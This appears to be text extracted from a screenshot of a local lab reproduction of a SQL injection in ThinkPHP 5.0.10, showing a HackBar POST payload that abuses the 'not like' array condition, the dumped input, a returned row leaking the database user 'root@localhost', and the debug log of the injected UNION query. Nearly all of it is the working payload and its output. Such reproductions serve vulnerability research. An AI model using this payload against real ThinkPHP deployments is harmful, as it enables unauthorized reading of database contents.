 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqIinjection
百度 <Ctrl+K>
最常访问 awvs11 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqIinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data post_title[0]=not like
&post_title[1][0]=456'
&post_title[1][1]=6666
&post_title[2]=) and 1=2 union select 1,user(),3,4,5,6,7 -- a
array(3) {
[0] => string(8) "not like"
[1] => array(2) {
[0] => string(4) "456'"
[1] => string(4) "6666"
}
[2] => string(46) ") and 1=2 union select 1,user(),3,4,5,6,7 -- a"
}
53
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(14) "root@localhost" ["categoryId"]=> int(3) ["title"]=> string(1) "4" ["picture"]=> string(1) "5" ["content"]=> string(1) "6"
["creatTime"]=> int(7) } }
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.000781s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.004030s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USER(),3,4,5,6,7 -- A `title` NOT LIKE '6666') [ RunTime:0.003587s ]